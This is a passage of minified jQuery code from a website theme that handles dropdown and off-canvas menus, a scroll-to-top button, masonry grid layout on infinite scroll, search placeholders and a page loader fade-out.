.sub-menu").addClass("toggled-on"),b.find(".menu-item-has-children, .page_item_has_children").attr("aria-haspopup","true"),b.find(".dropdown-arrow").click(function(b){var c=a(this);b.preventDefault(),c.toggleClass("toggled-on"),c.parent().first().toggleClass("focus"),c.attr("aria-expanded","false"===c.attr("aria-expanded")?"true":"false")})}(a(".main-navigation")),h=a("#masthead"),h.find("#site-navigation"),h.find("#social-navigation"),jQuery(document).ready(function(){d(),e(),f(),a(".scroll-to").scrollTo(),new b({markup:'<a href="#page" class="scroll-to '+(0==BUSINEX.enable_scroll_top_in_mobile?"hidden-xs":"")+'" id="go-top"><span class="kfi kfi-arrow-up"></span></a>',selector:"#go-top"}).init(),c("#offcanvas-menu"),a(document).on("click",".offcanvas-menu-toggler, .close-offcanvas-menu, .kt-offcanvas-overlay",function(b){b.preventDefault(),a("body").toggleClass("offcanvas-menu-open")}),jQuery("body").append('<div class="kt-offcanvas-overlay"></div>'),jQuery(".masonry-wrapper").length>0&&($grid=jQuery(".masonry-wrapper").masonry({itemSelector:".masonry-grid",percentPosition:!0})),infinite_count=0,a(document.body).on("post-load",function(){infinite_count+=1;var b="#infinite-view-"+infinite_count;a(b).hide(),a(a(b+" .masonry-grid")).each(function(){$items=a(this),$grid.append($items).masonry("appended",$items)}),setTimeout(function(){$grid.masonry("layout")},500)}),a("#masthead #s").attr("placeholder",BUSINEX.search_placeholder),a("#searchform #s").attr("placeholder",BUSINEX.search_default_placeholder)}),jQuery(window).load(function(){"undefined"!=typeof $grid&&($grid.masonry("reloadItems"),$grid.masonry("layout"))}),jQuery(window).load(function(){jQuery("#site-loader").fadeOut(500)})}(jQuery);